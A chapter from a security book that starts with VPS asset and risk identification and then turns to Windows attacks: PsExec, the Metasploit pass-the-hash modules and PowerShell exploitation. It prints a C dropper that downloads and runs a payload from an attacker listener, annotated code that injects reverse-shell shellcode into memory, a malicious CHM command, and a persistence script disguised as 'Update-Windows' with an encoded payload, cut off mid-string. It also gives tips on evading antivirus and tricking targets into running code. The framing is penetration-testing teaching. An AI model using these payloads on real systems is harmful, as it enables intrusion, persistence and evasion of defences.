

7. VPS

If you have the necessary resources, that is knowledge, skill, experience, desire, money, and of course the need for high security which is becomming more and more important all the time, I usually advocate bringing VPS(s) in-house where you have more control. Most of my work around VPSs are with GNU/Linux instances. Most of the testing in this chapter was performed on Debian instances, usually, but not allways, web servers. Unless stated otherwise, the following applies to these type of instances.

1. SSM Asset Identification

Take results from higher level Asset Identification found in the 30,000’ View chapter of Fascicle 0. Remove any that are not applicable. Add any newly discovered. Here are some to get you started:

- Ownership. At first this may sound strange, but that is because of an assumption you may have that it is a given that you will always own, or at least have control of your server(s). I am going to dispel this myth. When an attacker wants to compromise your server(s), they want to do so for a reason. Possibly it is just for kicks, possibly it is for some more sinister reason. They want an asset that presumably belongs to you, your organisation, or your customers. If they can take control of your server(s) (own it/steal it/what ever you want to call the act), then they have a foot hold to launch further attacks and gain other assets that do not belong to them. With this in mind, you could think of your server(s) as an asset. On the other hand you could think of your it as a liability. Both may be correct. In any case, you need to protect your server(s) and in many cases take it to school and teach it how to protect itself. This is covered under the SSM Countermeasures section with items such as HIDS and Logging and Alerting.

- Visibility into and of many things, such as:

- Disk space

- Disk IO

- CPU usage

- Memory usage

- File integrity and time stamp changes

- Which system processes are running

- System process health and responsiveness

- Current login sessions, and failed attempts

- What any user is doing on the system currently

- Network connections

- Etc

- Taking the confidential business and client information from the “Starting with the 30,000’ view” chapter, here we can concretise these concepts into forms such as:

- Email, Web, Data-store servers and of course the data on them.

- You could even stretch this to individuals PCs and other devices which may be carrying this sort of confidential information on them. Mobile devices are a huge risk for example (covered in the Mobile chapter of Fascicle 2)

This is probably an incomplete list for your domain. I have given you a start. Put your thinking cap on and populate the rest, or come back to it as additional assets enter your mind.

2. SSM Identify Risks

Go through same process as we did at the top level in Fascicle 0, but for your VPS(s).

- MS Host Threats and Countermeasures

- MS Securing Your Web Server This is Windows specific, but does offer some insight into technology agnostic risks and countermeasures.

- MS Securing Your Application Server As above, Microsoft specific, but does provide some ideas for vendor agnostic concepts

Forfeit Control thus Security

In terms of security, unless your provider is Swiss, you give up so much when you forfeit your system(s) to an external provider. I cover this in my talk “Does Your Cloud Solution Look Like a Mushroom”.

- If you do not own your VPS(s), you will have very limited security, visibility and control over the infrastructure.

- Limited (at best) visibility into any hardening process your CSP takes. Essentially you “Get what you are given”.

- Cloud and hosting providers are in many cases forced by governments and other agencies to give up your secrets. It is very common place now and you may not even know that it has happened. Swiss providers may be the exception here.

- What control do you have that if you are data in the cloud has been compromised you actually know about it and can invoke your incident response team(s) and procedures?

- Cloud and hosting providers are readily giving up your secrets to government organisations and the highest bidders. In many cases you will not know about it.

- Your provider may go out of business and you may get little notice of this.

- Providers are outsourcing their outsourced services to several providers deep. They do not even have visibility themselves. Control is lost.

- > distribution = > attack surface. Where is your data? Where are your VM images running from? Further distributed on iSCSI targets? Where are the targets?

- Your provider knows little (at best) about your domain, how you operate, or what you have running on their system(s). How are they supposed to protect you if they have no knowledge of your domain?

Windows

Windows exploitation is prevalent, easy and fun, because there is what seems to be a never ending source of security defects. I am not going to attempt to cover much, as I would be here for to long, and this book series is more focussed on giving you a broad understanding with examples as we go.

The problem is not so much that there is a never ending source of defects in Windows, but rather, that the platform was not designed with openness as a core attribute. Because of its closed nature, hardening the platform in many cases is very difficult and often comes down to applying band-aids over top of the defects rather than being able to remove them.

If you want a platform that you can have a decent level of control over its security, do not buy into closed offerings.

PsExec

PsExec was written by Mark Russinovich as part of the Sysinternals tool suite. PsExec the tool allows you to execute programs on remote Windows systems without having to install anything on the server you want to manage or hack. Also being a Telnet replacement.

PsExec requires a few things on the target system:

- The Server Message Block (SMB) service must be available and reachable (not blocked by a fire wall for example)

- File and Print Sharing must be enabled

- Simple File Sharing must be disabled

- The Admin$ share (which maps to the Windows directory) must be available and accessible, test it first

- The credentials supplied to the PsExec utility must have permissions to access the Admin$ share

There are several behavioural techniques, or targets as Metasploit calls them for the psexec module. In this case we use the Native Upload Target, but using a custom compiled payload (set exe::custom), you can see this in The Play below. What happens here is that our payload is embedded into a Windows Service executable within the PsExec executable, which it then deploys to the Admin$ share on the target machine. The DCE/RPC interface is then used over SMB to access the Windows Service Control Manager (SCM) API. PsExec then turns on its Windows Service on the target machine. This service then creates a named pipe which can be used to send commands to the system.

The Metasploit psxec module (exploit/windows/smb/psexec) uses basically the same principle. This was the first of the “Pass The Hash” suite of Metasploit modules, first committed on 2007-07-03

The following attack was the last of five that I demonstrated at WDCNZ in 2015. The previous demo of that series will provide some additional context and it is probably best to look at it first if you have not already.

You can find the video of how it is played out at http://youtu.be/1EvwwYiMrV4.

Just before the Synopsis, I mentioned that there were several behavioural techniques for the psexec module. One of the other techniques, called “MOF Upload Target” is to use Managed Object Format (MOF) files which use the C++ syntax. These MOF files must be compiled and are then consumed by Windows Management Instrumentation (WMI). This works quite differently, psexec does not execute anything, all it does is upload your executable to SYSTEM32, and a MOF file to SYSTEM32\wbem\mof\. When windows receives the event for the new MOF file, it compiles and executes it, which tells Windows to run the paylod in SYSTSEM32. Metasploits MOF library only works with Windows XP and Server 2003. There is also the same high chance of getting sprung by AV, although you can carry out similar tricks as we did above to get around the AV signatures.

If you are running a penetration test for a client and your targets AV fires, then it could be game over for you. There are better options that exist now that are less likely to ring alarm bells with your target.

Pass The Hash (PTH) suite of Metasploit Modules

We have just detailed and demonstrated the first of the Metasploit PTH suite above. Kali Linux also has the “Pass the Hash toolkit” (with all tools prefixed with “pth-“). The following are the rest of the Metasploit PTH modules in order of when they were introduced. All of the PTH suite except psexec_ntdsgrab depend on CVE-1999-0504. They also all make use of the PsExec utility except the last one wmi. You will notice that some of these are exploits and some are technically auxiliary modules, as you read their descriptions, you will understand why.

-

current_user_psexec

(2012-08-01)exploit/windows/local/current_user_psexec

“PsExec via Current User Token”- This module uploads an executable file to the victim system, then creates a share containing that executable

- Then creates a remote service on each target system similar to the

psexecmodule, using a UNC path to the file on the victim system, this is essentially a pivot, or lateral movement - Then starts the service(s) on the target hosts which run the executable from step 1. The reason the service(s) on the target(s) can be placed and run, is because we are using the victims legitimate current session’s authentication token to pivot to the target(s), we do not need to know the credentials for the target(s)

You are going to want to run ss to find out which system(s) if any, the administrator is connected to, ideally something important like a Domain Controller. From the victim, you can compromise many targets using the same administrators authentication token.

This is a local exploit, it has to be run from an already compromised administrator that you have a Meterpreter session on, a reverse shell for example, against your target, this is where the pivot occurs

-

psexec_command

(2012-11-23)auxiliary/admin/smb/psexec_command

“Microsoft Windows Authenticated Administration Utility”This module passes the valid administrator credentials, then executes a single arbitrary Windows command on one or more target systems, using a similar technique to the PsExec utility provided by SysInternals. This will not trigger AV as no binaries are uploaded, we are simply leveraging cmd.exe. but it also does not provide a meterpreter shell. Concatenating commands with ‘&’ does not work

-

psexec_loggedin_users

(2012-12-05)auxiliary/scanner/smb/psexec_loggedin_users

“Microsoft Windows Authenticated Logged In Users Enumeration”This module passes the valid administrator credentials, then using a similar technique to that of the PsExec utility queries the HKU base registry key on the remote machine with reg.exe to get the list of currently logged in users. Notice this is a scanner module, so it can be run against many target machines concurrently

-

psexec_psh

(2013-1-21)exploit/windows/smb/psexec_psh

“Microsoft Windows Authenticated Powershell Command Execution”This module passes the valid administrator credentials as usual, then attempts to execute a powershell payload using a similar technique to the PsExec utility. This method is far less likely to be detected by AV because: PowerShell is native to Windows, each payload is unique because it is your script and it is just base64 encoded, more likely to escape signature based detection, it also never gets written to disk. It is executed from the commandline using the

-encodedcommandflag and provides the familiar Meterpreter shell- “A persist option is also provided to execute the payload in a while loop in order to maintain a form of persistence.”

- “In the event of a sandbox observing PowerShell execution, a delay and other obfuscation may be added to avoid detection.”

- “In order to avoid interactive process notifications for the current user, the PowerShell payload has been reduced in size and wrapped in a PowerShell invocation which hides the window entirely.”

-

psexec_ntdsgrab

(2013-03-15)auxiliary/admin/smb/psexec_ntdsgrab

“PsExecNTDS.ditAnd SYSTEM Hive Download Utility”Similar to SmbExec that we setup in the Tooling Setup chapter of Fascicle 0, this Metasploit module authenticates to an Active Directory Domain Controller and creates a volume shadow copy of the %SYSTEMDRIVE% using a native Windows tool “vssadmin” (visible in the source). It then pulls down copies of the

NTDS.ditfile as well as the SYSTEM registry hive and stores them. TheNTDS.ditand SYSTEM registry hive copy can be used in combination with other tools for offline extraction of AD password hashes. All of this is done without uploading a single binary to the target host.There are additional details around where

NTDS.ditfits into the picture in the Windows section of the Web Applications chapter.Unlike SmbExec, we have to parse the files that

psexec_ntdsgrabdownloads for us with a separate tool, also discussed briefly in the Windows section of the Web Applications chapter -

wmi

(2013-09-21)exploit/windows/local/wmi

“Windows Management Instrumentation (WMI) Remote Command Execution”Before we cover the Metasploit module, let’s gain a little more understanding around what WMI is, when it was introduced, how wide spread its consumption is, etc.

Windows NT 4.0 (1996-07-29): During this time period, Microsoft released an out-of-band WMI implementation that could be downloaded and installed. Since then Microsoft has consistently added WMI providers.

WMI core components are present by default in all Windows OS versions from Windows 2000 and after. Previous Windows releases can run WMI, but the components have to be installed.

Windows Server 2008 included the minimalistic Server Core, smaller codebase, no GUI (less attack surface).

Windows Server 2012 added the ability to switch between GUI and Server Core.

Windows Server 2016 added Nano Server to the mix of options. Nano Server has what they call a minimal footprint and is headless. It excludes the local GUI, and all management is carried out via WMI, PowerShell, and Remote Server Management Tools (a collection of web-based GUI and command line tools). In Technical Preview 5 (2016-04-17), the ability to manage locally using PowerShell was added. So we see the continued commitment to support these tools going forward, so they will continue to be excellent attack vectors and play an important part in the attackers toolbox and attack surface.

WMI Providers provide interfaces for configuring and monitoring Windows services, along with programming interfaces for consumption via custom built tools.

WMI needs to be accessible for remote access, of which there are step(s) to make sure this is the case. These step(s), vary depending according to the specific Windows release and other configurations.

Rather than relying on SMB via the psexec technique, starting a service on the target, the

wmimodule executes PowerShell on the target using the current user credentials or those that you supply, so this is still a PTH technique. We use the WMI Command-line (WMIC) to start a Remote Procedure Call on TCP port 135 and an ephemeral port. Then create a ReverseListenerComm to tunnel traffic through that session

PowerShell

By default, PowerShell is installed on Windows Server 2008 R2 and Windows 7 onwards.

PowerShell “is going to be on all boxes and it going provide access to everything on the box” This is excellent news for penetration testers and other attackers!

On Windows Server from PowerShell 4.0 onwards (Windows 8.1, Server 2012 R2), the default execution policy is RemoteSigned, but that is easily overridden in a script as you will see soon. We:

- Have full direct access to the Win32 API

- Have full access to the .Net framework

- Can assemble malicious shell code in memory without AV detection

Then you just need to get some code run on your targets machine. There are many ways to achieve this. Off the top of my head:

- Find someone that your target trusts and become (pretext) them, services like LinkedIn are good for this, as that will generally allow you to piece the organisations structure together with freely available OSINT that will not ring any alarm bells. It is pretty easy to build a decent replica of the organisations trust structure this way. Then you will have implicit trust. They will run your code or open your office document

- Just befriend your target or someone close enough to your target inside the target organisation, have them run your code once they trust you. Then traverse once you have persistence on their machine

- Find someone that usually sends files or links to files via email or similar and spoof the from address as discussed in the People chapter.

- CD, DVD, USB stick drops, etc.

- Using existing credentials you obtained by any of the means detailed in the People chapter and maybe logging into Outlook Web Access (OWA) or similar. Most people still use the same or similar passwords for multiple accounts. You only need one of them from someone on the targets network.

Metasploit or setoolkit generating office files or pdfs usually trigger AV, but this is much easier to get around with PowerShell.

Traditionally the payload would have to be saved to the targets file system, but with PowerShell and other scripting languages, the payload can remain in memory, this defeats many AV products along with HIDS/HIPS. AV vendors continue to get better at detecting malware that is compiled to native assembly, but they struggle to interpret the intent of scripts, as it is so easy to make changes to the script, but keep the script intent doing the same thing. To make matters worse, PowerShell is tightly integrated now with the Windows Operating Systems.

So what we are doing is making our viruses and payloads look like chameleons or business as usual (BAU), to detection mechanisms.

PowerShell Exploitation via Executable C/- Psmsf

Meterpreter is an excellent platform for attacking with. It provides us with many useful tools which make tasks like privilege escalation, establishing persistence, lateral movement, pivoting, and others, much easier.

The shellcodes available in psmsf are the following msfvenom payloads, of which the second one we use in this play:

windows/shell/reverse_tcpwindows/meterpreter/reverse_tcpwindows/meterpreter/reverse_http

You can find the video of how this attack is played out at https://youtu.be/a01IJzqYD8I.

If you do not already have psmsf on your attack machine, go ahead and clone it as discussed in the Tooling Setup chapter of Fascicle 0.

#include<stdio.h>#include<stdlib.h>int main()

{

// Once the following line has executed, we will have our shell.

// system executes any command string you pass it.

// noprofile causes no profile scripts to be loaded up front.

// Set executionpolicy to bypass will enable script execution for this session, telling PS

// to trust that you know what you are doing in downloading -> running scripts.

// Invoke the EXpression: download the payload and execute it.

// Providing the payload does not trigger anti-virus, this should not.

system("powershell.exe -noprofile -executionpolicy bypass \"IEX ((new-object net.webclient)\

.downloadstring('http://<listener-attack-ip>/payload.txt '))\"");

// Add content here to make your target think this is a legitimate helpful tool.

// Or just do nothing and you may have to explain to your target that it is broken.

// Add the following if you want the terminal to stay open.

//char buff[10];

//fgets (buff, sizeof(buff), stdin);

}

PowerShell Payload creation details

When psmsf is run as per above, the Metasploit windows/meterpreter/reverse_tcp shellcode is generated by running msfvenom programmatically as the following:

LHOST=<listener-ip> LPORT=4444 StagerURILe\

ngth=5 StagerVerifySSLCert=false --encoder x86/shikata_ga_nai --arch x86 --platform windows -\

-smallest --format c

# msfvenom --help-formats # Lists all the formats available with description.

# msfvenom --list encoders # Lists all the encoders available with description.

psmsf then takes the generated output and in a function called extract_msf_shellcode strips out the characters that do not actually form part of the raw shellcode, like an assignment to a char array, double quotes, new lines, semicolons, white space, etc, and just leaves the raw shellcode.

psmsf then replaces any instances of \x with 0x.

psmsf then passes the cleaned up reverse_tcp shellcode to a function called generate_powershell_script that embeds it into a PowerShell script that is going to become the main part of our payload.

That code looks like the following, I have added the annotations to help you understand how it works:

def generate_powershell_script(shellcode):

shellcode = (

# Assign a reference to the string that is the C# signature of the VirtualAlloc,

# CreateThread, and memset function... to $c.

# Assign a reference to the string that starts immediately before $c and finishes at

# the end of the Start-sleep command... to S1.

"$1 = '$c = ''"

# Import the kernel32.dll that has the native VirtualAlloc function we later use

# to provide us with the starting position in memory to write our shellcode to.

"[DllImport(\"kernel32.dll\")]"

"public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocatio\

nType, uint flProtect);"

"[DllImport(\"kernel32.dll\")]"

"public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, In\

tPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);"

"[DllImport(\"msvcrt.dll\")]"

"public static extern IntPtr memset(IntPtr dest, uint src, uint count);"

"'';"

# Add a VirtualAlloc, CreateThread, and memset functions of the C# signatures we

# assigned to $c to the PowerShell session as static methods

# of a class that Add-Type is about to create on the fly.

# Add-Type uses Platform Invoke (P/Invoke) to call the VirtualAlloc, CreateThread,

# and memset functions as required from the kernel32.dll.

# The Name and namespace parameters are used to prefix the new type. passthru is used

# to create an object that represents the type which is then assigned to $w

"$w = Add-Type -memberDefinition $c -Name \"Win32\" -namespace Win32Functions -passthru;"

# Create Byte array and assign our prepped reverse_tcp shellcode.

"[Byte[]];[Byte[]]"

"$z = %s;"

"$g = 0x1000;"

"if ($z.Length -gt 0x1000){$g = $z.Length};"

# Starting at the first virtual address in the space of the calling process

# (which will be a PowerShell instance),

# allocate 0x1000 bytes, set to zero, but only when a caller first accesses

# when we memset below,

# https://msdn.microsoft.com/en-us/library/windows/desktop/aa366887(v=vs.85).aspx

# & set execute, read-only, or read/write access (0x40) to the committed region of pages.

# https://msdn.microsoft.com/en-us/library/windows/desktop/aa366786(v=vs.85).aspx

# Essentially just allocate some (all permissions) memory at the start of PowerShell

# that is executing this & assign the base address of the allocated memory to $x.

"$x=$w::VirtualAlloc(0,0x1000,$g,0x40);"

# Set the memory that $x points to

# (first 0x1000 bytes of the calling PowerShell instance) to the memory

# that $z points to (the (reverse shell) shellcode that msvenom gives us).

"for ($i=0;$i -le ($z.Length-1);$i++) {$w::memset([IntPtr]($x.ToInt32()+$i), $z[$i], 1)};"

# Create a thread to execute within the virtual address space of the calling PowerShell

# (which happens on the last line).

# The third parameter represents the starting address of the thread,

# the shellcode to be executed by the thread.

# Setting the fifth parameter to 0 declares that the thread should run

# immediately after creation.

# https://msdn.microsoft.com/en-us/library/windows/desktop/ms682453(v=vs.85).aspx

"$w::CreateThread(0,0,$x,0,0,0);"

# Start-sleep just provides some time for the shellcode (reverse shell) to execute.

"for (;;){Start-sleep 60};';"

# The last single quote above is the end of the string that is assigned to $1.

# $e is assigned the base 64 encoded string that $1 references.

"$e = [System.Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($1));"

"$2 = \"-enc \";"

# Check if the current process is 64 bit (8 bytes), or something else (32 bit assumed),

# then Invoke EXpression (at specific 64 bit path or 32 bit) PowerShell with base64

# encoded $e, which references the now base64 encoded string (most of this script).

"if([IntPtr]::Size -eq 8){$3 = $env:SystemRoot + \"\syswow64\WindowsPowerShell\\v1.0\powe\

rshell\";iex \"& $3 $2 $e\"}else{;iex \"& powershell $2 $e\";}"

% shellcode

)

return shellcode

is psmsf licensed with BSD License.

The powershell_hacking.bat that we copy to our web hosting directory as payload.txt, is the result of the content referenced by the above returned reference to the shellcode variable after it has been utf_16_le encoded then base 64 encoded. This occurs in the generate_powershell_command as follows:

# Gives us powershell_hacking.bat

shellcode = base64.b64encode(shellcode.encode('utf_16_le'))

return "powershell -window hidden -enc %s" % shellcode

PowerShell Exploitation Evolution

After working with PowerShell exploitation for a few weeks, what quickly becomes apparent is how powerful, easy and effective exploitation and post-exploitation is with the PowerShell medium. There are many tools and modules available to use, often some will not quite work, then you will find a similar variant that someone has taken and improved that does the job adequately. For example, the attack I just demonstrated was based on the Trustedsec unicorn.py which did not quite work for me. Then upstream of unicorn is Invoke-Shellcode.ps1 of the PowerShellMafia PowerSploit project, which looks to be in good shape. Matt Graeber’s technique of injecting a given shellcode into the running instance of PowerShell is the common theme running through the PowerShell shellcode injection exploits used in a number of projects. Matt blog posted on this technique in 2011 which is very similar to what we just used above with Psmsf. The landscape is very fluid, but there are always options and usually without requiring any code modifications.

The Veil-Framework’s Veil-Evasion has a similar set of payloads that @harmj0y blog posted on. Kevin Dick also wrote a decent blog post on these.

Problems with the other payloads

When I tested the payload generated by version 7.4.3 of setoolkit:

1) Social Engineering Attacks -> 9) Powershell Attack Vectors -> 1) Powershell Alphanumeric Shellcode Injector, it did not work, this may have been fixed in a later version.

PowerShell Exploitation via Office Documents C/- Nishang



Running an executable or convincing your target to run it works in many cases, but other options like office documents can work well also. Nishang is a framework and collection of scripts and payloads that empower us to use PowerShell for all phases of penetration testing. Amongst the many goodies in Nishang is a collection of scripts which can create office documents such as Word, Excel, CHM and a handful of others.

I have not provided a video with this play as it is very similar to the previous one.

If you do not already have nishang on your Windows attack machine, go ahead and clone it as discussed in the Tooling Setup chapter of Fascicle 0.

# The command to create the CHM:

Out-CHM -PayloadScript C:\Users\kim\Desktop\persistentFetchRunPayload.ps1 –HHCPath “C:\Progra\

m Files (x86)\HTML Help Workshop”

# persistentFetchRunPayload.ps1 contains the following:

IEX ((new-object net.webclient).downloadstring('http://<listener-attack-ip>/payload.txt '))

Adding Persistence C/- Meterpreter

Metasploit had a Meterpreter script called persistence.rb that could create a persistent (survive reboots, and most other actions a user will take) reverse shell, these scripts are no longer supported. If you try to use it, you will probably get an error like: “windows version of Meterpreter is not supported with this Script”

Now the exploit/windows/local/persistence module is recommended for persistence. AV picks this up on reboot though, so you probably will not get far with this.

Adding Persistence C/- PowerSploit

We can do better than meterpreter. PowerSploit has a module called Persistence, and that is what we use in this play. This adds persistence to the PowerShell one liner that was embedded in the psmsf virus we created above, namely download-payload-execute, and also used in the office document attack with nishang. The one liner was:

IEX ((new-object net.webclient).downloadstring('http://<listener-attack-ip>/payload.txt '))

I had a play with the nishang Add-Persistence.ps1 script, which may be useful for creating post-exploitation persistence, but I was looking for a solution to create an atomic persistent exploit, which is what PowerSploit provides.

You can find the video of how this attack is played out at https://youtu.be/al9RX40QuXU.

If you do not already have PowerSploit on your Windows attack machine, go ahead and clone it as discussed in the Tooling Setup chapter of Fascicle 0.

function Update-Windows{

Param([Switch]$Persist)

$ErrorActionPreference='SilentlyContinue'

# The encoded string is the contents of persistentFetchRunPayload.ps1 encoded.

$Script={sal a New-Object;iex(a IO.StreamReader((a IO.Compression.DeflateStream([IO.MemoryStr\

eam][Convert]::FromBase64String('7b0HYBxJliUmL23Ke39K9UrX4HShCIBgEyTYkEAQ7MGIzeaS7B1pRyMpqyqB\

ymVWZV1mFkDM7Z28995777333nvvvfe6O51OJ/ff/z9cZmQBbPbOStrJniGAqsgfP358Hz8izk5/73Rra5lfbVeTn86nb\

brM2/FVPpmWRb5s74xn1dWyrLJZ09bF8mLr43nbrh7dvbv7cG+8++nBeGe8u3d3lV2jybh916Yf37nz/wA='),[IO.Com\

pression.CompressionMode]::Decompress)),[Text.Encoding]::ASCII)).ReadToEnd()}

if($Persist){

if(([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).\

IsInRole([Security.Principal.WindowsBuiltInRole]'Administrator'))

{$Prof=$PROFILE.AllUsersAllHosts;$Payload="schtasks /Create /RU system /SC HOURLY /TN Updater\

/TR `"$($Env:SystemRoot)\System32\WindowsPowerShell\v1.0\powershell.exe -NonInteractive`""}

else

{$Prof=$PROFILE.CurrentUserAllHosts;$Payload="schtasks /Create /SC HOURLY /TN Updater /TR `"$\

($Env:SystemRoot)\System32\WindowsPowerShell\v1.0\powershell.exe -NonInteractive`""}

mkdir (Split-Path -Parent $Prof)

(gc $Prof) + (' ' * 600 + $Script)|Out-File $Prof -Fo

iex $Payload|Out-Null

Write-Output $Payload}

else

{$Script.Invoke()}

} Update-Windows -Persist

powershell -E "cwBhAGwAIABhACAATgBlAHcALQBPAGIAagBlAGMAdAA7AGkAZQB4ACgAYQAgAEkATwAuAFMAdAByA\

GUAYQBtAFIAZQBhAGQAZQByACgAKABhACAASQBPAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAC4ARABlAGYAbABhAHQAZQ\

BTAHQAcgBlAGEAbQAoAFsASQBPAC4ATQBlAG0AbwByAHkAUwB0AHIAZQBhAG0AXQBbAEMAbwBuAHYAZQByAHQAXQA6ADo\

ARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACcANwBiADAASABZAEIAeABKAGwAaQBVAG0ATAAyADMASwBl\

ADMAOQBLADkAVQByAFgANABIAFMAaABDAEkAQgBnAEUAeQBUAFkAawBFAEEAUQA3AE0ARwBJAHoAZQBhAFMANwBCADEAc\

ABSAHkATQBwAHEAeQBxAEIAeQBtAFYAVwBaAFYAMQBtAEYAawBEAE0ANwBaADIAOAA5ADkANQA3ADcANwAzADMAMwBuAH\

YAdgB2AGYAZQA2AE8ANQAxAE8ASgAvAGYAZgAvAHoAOQBjAFoAbQBRAEIAYgBQAGIATwBTAHQAcgBKAG4AaQBHAEEAcQB\

zAGcAZgBQADMANQA4AEgAegA4AGkAZgB1AFAAawBmAEwAMgBjAHQAawBXADEAVABMADkAYQB6AGIASQAyADMALwA1AHUA\

cwBaAHgAVgBWADgAMAB2AC8AbwAyAFQAbAAxAG0AZABMAGIAYQArADkALwBxAHEAYQBLAGYAegA3AC8AOQB1AEwALwBPA\

DYASwBaAHIAMgB6AG0AKwBjAC8ARwA2AG4AZABWADMAVgB4AC8AegBhAHkAegBvAC8AegArAHQAOABPAGMAMAAvACsALw\

BoADEAVQBlAGIATAB0AHIAdwArAHEAWgBaAHQAcwBWAHoAbgBIADEAUABUADEAOQBPADYAVwBMAFcAZgAvAGUASQBtAEs\

AOQBNAHMAZgBaAEYAZgBiAFgAOAA1ACsAZQBsADgAMgBoADQAVwArAGIAdQB0AEwARAAzADcAYwB2AHkANgByAGYATgBz\

ADgAUwByAFAAWgBuAG0AOQBKAFIAKwBkAFYASQB0AFYAbgBUAGMATgB3AFIAOAAvAHoAYwA5AEwAdwBrAHQAYQBiAFgAM\

gBQAHYAdgAwAGkAWAAxAFQAMQB0AFgAegB3AC8AZQA5AFIAWgA1AGQANQAzAFgANwAvADAAYQBOAG4AZABiAFYANABrAG\

oAWAA1AHAALwB2ADAAWABiAEcAOAAyAFAAcgA0AHcAVwBUAG4AMgA3AC8AUABrADMAZgBmAEsAWQB1AHYARgBzAC8AMwA\

3AHYAMQBlACsAYgAyAEgAdgA5AGYARAByACsAcgBmAGUALwAvAGIAcgArAGMAbgBaADAAOAB1AFQAcQAvAGYALwBEADUA\

